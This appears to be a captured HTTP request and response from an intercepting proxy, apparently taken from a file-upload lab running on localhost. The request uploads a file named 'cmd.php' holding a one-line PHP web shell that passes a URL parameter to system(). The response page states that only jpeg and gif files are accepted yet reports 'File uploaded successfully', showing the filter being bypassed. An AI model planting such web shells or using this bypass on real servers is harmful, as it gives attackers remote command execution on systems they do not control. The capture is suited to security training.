 Request
Pretty Raw Hex
\n
1 POST /upload31/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload31/
8 Content-Type: multipart/form-data;
boundary=---------------------------1035414006411611881241212754​26
9 Content-Length: 385
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------103541400641161188124121275426
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
23 Content-Type: application/x-php
24
25 <?php
26 system($_GET['cmd']);
27 ?>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
File upload
You can just upload [jpeg,gif] files.
Seleccionar archivo Ningún archivo seleccionado
Upload
File uploaded successfully.